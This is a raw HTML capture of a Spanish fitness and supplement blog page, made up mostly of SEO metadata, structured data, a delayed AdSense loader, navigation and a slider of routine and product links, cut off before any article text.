

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/5-ejercicios-esenciales-para-el-corredor-poderoso/
body_size: 23497
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://bacterianutritiva.es/5-ejercicios-esenciales-para-el-corredor-poderoso/">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:url" content="https://bacterianutritiva.es/">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Yamamoto nutrition omega 3","description":"Yamamoto nutrition omega 3","image":"https:\/\/m.media-amazon.com\/images\/I\/81dCTjoAK8L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-omega-3-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","description":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","image":"https:\/\/m.media-amazon.com\/images\/I\/61DR99tamOL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-iso-fuji-100-natural-volactiver-r-2000-"},{"@type":"NewsArticle","headline":"Lactobacillus reuteri","description":"Lactobacillus reuteri","image":"https:\/\/m.media-amazon.com\/images\/I\/61bl3udS-7L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/lactobacillus-reuteri-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Endopro 500 gramos","description":"Yamamoto Nutrition Endopro 500 gramos","image":"https:\/\/m.media-amazon.com\/images\/I\/61Fbq7jazML._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-endopro-500-gramos-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition","description":"Yamamoto Nutrition","image":"https:\/\/m.media-amazon.com\/images\/I\/71PB5s7AXRL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Daddy Aioli","description":"\u2705 Rutina y dieta de Daddy Aioli","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-daddy-aioli-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Axel Mart\u00ednez Guerra","description":"\u2705 Rutina de Axel Mart\u00ednez Guerra","image":"\/extern-imagesmusculoso\/rutina-de-axel-martinez-guerra-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-axel-mart-nez-guerra-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","description":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","image":"\/extern-imagesmusculoso\/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-alberto-herraiz-campe-n-powerlifitng-"},{"@type":"NewsArticle","headline":"\u2705Rutina y dieta de Dorian Yates -","description":"\u2705Rutina y dieta de Dorian Yates -","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-dorian-yates-"},{"@type":"NewsArticle","headline":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","description":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/osJVi7o9fD4\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/qu-hacer-cuando-el-ejercicio-te-aprieta-los-pantalones-consejos-para-ajustar-tu-ropa-deportiva-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","description":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/H4qgqn-zY_k\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descubre-los-inesperados-efectos-secundarios-de-nutavant-plus-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Ram\u00f3n Dino","description":"\u2705 Rutina y dieta de Ram\u00f3n Dino","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-ram-n-dino-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Teo Cravenna","description":"\u2705 Rutina y dieta de Teo Cravenna","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-teo-cravenna-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Lea Kesler","description":"\u2705 Rutina de Lea Kesler","image":"\/extern-imagesmusculoso\/rutina-de-lea-kesler-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-lea-kesler-"},{"@type":"NewsArticle","headline":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","description":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","image":"\/extern-imagesmusculoso\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-"},{"@type":"NewsArticle","headline":"musculo trapecio","description":"musculo trapecio","image":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/placeholder_trapezius_1.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/musculo-trapecio-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","description":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ\/anatomy-serrato+anterior?format=1500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-serrato-anterior-funci-n-muscular-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","description":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1509014909751-MMYZNM9Q53UPJL6CYV5B\/elevador+de+la+esc%C3%A1pula.png?format=500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-elevador-de-la-esc-pula-anatom-a-y-mec-nica-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Andrea Presti","description":"\u2705 Rutina y dieta de Andrea Presti","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-andrea-presti-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Bad Bunny","description":"\u2705 Rutina y dieta de Bad Bunny","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-bad-bunny-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Michele Morrone","description":"\u2705 Rutina y dieta de Michele Morrone","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-michele-morrone-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Jean Claude Van Damme","description":"\u2705 Rutina de Jean Claude Van Damme","image":"\/extern-imagesmusculoso\/rutina-de-jean-claude-van-damme-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-jean-claude-van-damme-"},{"@type":"NewsArticle","headline":"\u2705 Rutina completa de Ana Cozar","description":"\u2705 Rutina completa de Ana Cozar","image":"\/extern-imagesmusculoso\/rutina-completa-de-ana-cozar-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-completa-de-ana-cozar-"},{"@type":"NewsArticle","headline":"7 Tablas de Ejercicios Para Los Gl\u00fateos","description":"7 Tablas de Ejercicios Para Los Gl\u00fateos","image":"https:\/\/staticwebsitesmicroblog.blob.core.windows.net\/images\/imagessiavuestrasaludcom\/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/7-tablas-de-ejercicios-para-los-gl-teos-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9015" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/adelgaza/">adelgaza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alimentos/">alimentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/batidos/">batidos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/calorias/">calorias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/casero/">casero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuanto/">cuanto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuantos/">cuantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dieta/">dieta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dormir/">dormir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ejercicio/">ejercicio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/engorda/">engorda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/es_es/">es_es</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gluten/">gluten</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/hierro/">hierro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/magnesio/">magnesio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mejor/">mejor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mujer/">mujer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/queso/">queso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/secundarios/">secundarios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tomar/">tomar</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 231 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="63" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/post-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Post-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/pre-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/antioxidantes" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Antioxidantes - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lactobacillus reuteri</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/ganadores-de-peso" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ganadores de peso - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/creatina" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Creatina en polvo y comprimidos | Yamamoto Nutrition</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/corazon-y-circulacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corazón y Circulación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/vitaminas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/last-minute" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Last Minute & Special Deals</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
